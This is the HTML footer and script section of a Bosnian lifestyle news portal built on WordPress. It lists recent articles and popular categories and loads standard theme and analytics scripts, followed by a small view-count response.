            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#abd9cecfcac0c8c2c1caebcfc4c9cad9cfcac585c9ca"><span class="__cf_email__" data-cfemail="bbc9dedfdad0d8d2d1dafbdfd4d9dac9dfdad595d9da">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_fa8 td_block_template_1"  data-td-block-uid="tdi_8_fa8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_fa8 = new tdBlock();
block_tdi_8_fa8.id = "tdi_8_fa8";
block_tdi_8_fa8.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_fa8","tdc_css_class":"tdi_8_fa8","tdc_css_class_style":"tdi_8_fa8_rand_style"}';
block_tdi_8_fa8.td_column_number = "1";
block_tdi_8_fa8.block_type = "td_block_7";
block_tdi_8_fa8.post_count = "3";
block_tdi_8_fa8.found_posts = "2480";
block_tdi_8_fa8.header_color = "";
block_tdi_8_fa8.ajax_pagination_infinite_stop = "";
block_tdi_8_fa8.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_fa8);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_fa8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_bf8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_bf8" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6979708c8df89
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[12052]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"12052":5}